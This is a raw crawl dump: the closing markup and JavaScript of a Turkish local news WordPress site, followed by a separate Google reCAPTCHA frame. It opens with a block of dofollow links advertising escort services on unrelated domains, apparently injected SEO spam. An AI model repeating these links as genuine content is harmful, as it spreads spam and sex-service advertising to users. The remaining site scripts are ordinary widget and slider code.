yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0918fc0ed307c7486b0e8197-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="0918fc0ed307c7486b0e8197-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="0918fc0ed307c7486b0e8197-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="0918fc0ed307c7486b0e8197-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="0918fc0ed307c7486b0e8197-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sO9Sk7-AAZwl-wEkTlbQCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853600686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>